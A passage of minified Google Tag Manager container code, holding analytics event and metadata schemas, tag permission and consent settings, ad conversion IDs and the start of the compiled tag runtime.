_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CJ",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BJ",[15,"i"],"BK",[15,"j"],"CX",[15,"m"],"AO",[15,"g"],"CH",[15,"k"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__awec":{"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__ctv":{"2":true,"3":true,"5":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__gtcs":{"5":true}
,
"__gtes":{"5":true}
,
"__hl":{"5":true}
,
"__k":{"2":true}
,
"__lcl":{"5":true}
,
"__paused":{"5":true}
,
"__remm":{"2":true,"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}


}
,"blob":{"1":"1136","10":"GTM-N48RN3R","12":"","14":"61g1","15":"0","16":"ChEIgOy8ywYQtM/EncTCsZuLARIcAFUvWZ9Zuj2sfQJQmcUDTZrwHf2+EGVytfhsrBoCzhs=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211~116185179~116185180","46":{"1":"1000","10":"61k0","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-N48RN3R","52":true,"55":[],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"3":0.1,"4":117171315,"5":117171316,"6":0,"7":1},{"1":448,"3":0.1,"4":117091818,"5":117091819,"6":0,"7":1},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-N48RN3R"],"6":"32112221"}
,"permissions":{
"__cvt_32112221_2799":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":false}]}}
,
"__cvt_32112221_2886":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":true}]}}
,
"__cvt_32112221_2894":{"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":false}]},"read_data_layer":{"allowedKeys":"specific","keyPatterns":["showmodule","showmarquee","shownextraces","component.moduleName","component.moduleSource","component.modulePosition","component.moduleCustName","component.pageLayout"]}}
,
"__cvt_32112221_3017":{"logging":{"environments":"debug"},"set_cookies":{"allowedCookies":[{"name":"_my_cookie_name","domain":"*","path":"*","secure":"any","session":"any"},{"name":"internal","domain":"*","path":"*","secure":"any","session":"any"},{"name":"*","domain":"*","path":"*","secure":"any","session":"any"}]}}
,
"__cvt_32112221_3159":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":false}]},"access_consent":{"consentTypes":[{"consentType":"ad_storage","read":true,"write":true},{"consentType":"analytics_storage","read":true,"write":true},{"consentType":"personalization_storage","read":true,"write":true},{"consentType":"functionality_storage","read":true,"write":true},{"consentType":"security_storage","read":true,"write":true},{"consentType":"ad_user_data","read":true,"write":true},{"consentType":"ad_personalization","read":true,"write":true}]},"write_data_layer":{"keyPatterns":["url_passthrough","ads_data_redaction"]}}
,
"__awec":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__cid":{"read_container_data":{}}
,
"__ctv":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__evl":{"detect_element_visibility_events":{}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__gtcs":{}
,
"__gtes":{}
,
"__hl":{"detect_history_change_events":{}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__k":{"get_cookies":{"cookieAccess":"any"},"read_data_layer":{"keyPatterns":["gtm.cookie"]}}
,
"__lcl":{"detect_link_click_events":{"allowWaitForTags":true}}
,
"__paused":{}
,
"__remm":{}
,
"__smm":{}
,
"__tl":{"detect_timer_events":{}}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}


}

,"sandboxed_scripts":[
"__cvt_32112221_2799"
,"__cvt_32112221_2886"
,"__cvt_32112221_2894"
,"__cvt_32112221_3017"
,"__cvt_32112221_3159"

]

,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__awec"
,
"__cid"
,
"__ctv"
,
"__e"
,
"__evl"
,
"__f"
,
"__googtag"
,
"__gtcs"
,
"__gtes"
,
"__hl"
,
"__k"
,
"__remm"
,
"__smm"
,
"__tl"
,
"__u"
,
"__v"

]


}



};

var productSettings = {
  "10845290695":{"preAutoPii":true},
  "AW-1003381574":{"preAutoPii":true},
  "AW-1005100366":{"preAutoPii":true},
  "AW-1011211643":{"preAutoPii":true},
  "AW-1017592211":{"preAutoPii":true},
  "AW-380556595":{"preAutoPii":true},
  "AW-477227383":{"preAutoPii":true},
  "AW-648438578":{"preAutoPii":true},
  "AW-648440553":{"preAutoPii":true},
  "AW-661222189":{"preAutoPii":true},
  "AW-697400557":{"preAutoPii":true},
  "AW-749475504":{"preAutoPii":true},
  "AW-780306621":{"preAutoPii":true},
  "AW-866382112":{"preAutoPii":true},
  "AW-878175727":{"preAutoPii":true},
  "AW-988138382":{"preAutoPii":true},
  "AW-989404864":{"preAutoPii":true},
  "AW-990451382":{"preAutoPii":true},
  "AW-999769527":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ja={},ma={},oa=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},qa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ja?g=ja:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ja,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=ha?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ma[n],{configurable:!0,writable:!0,value:q})}}},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var ua={a:!0},va={};try{va.__proto__=ua;sa=va.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=ra,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};qa("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.D={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.za=function(){return Ja(this,1)};Ia.prototype.Fc=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Cb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Gh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Cb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Cb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new La(this.U,this);this.D&&a.Rb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Rb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.nj=function(){return this.J};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.R=a};k.rb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Cb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Gh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Cb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
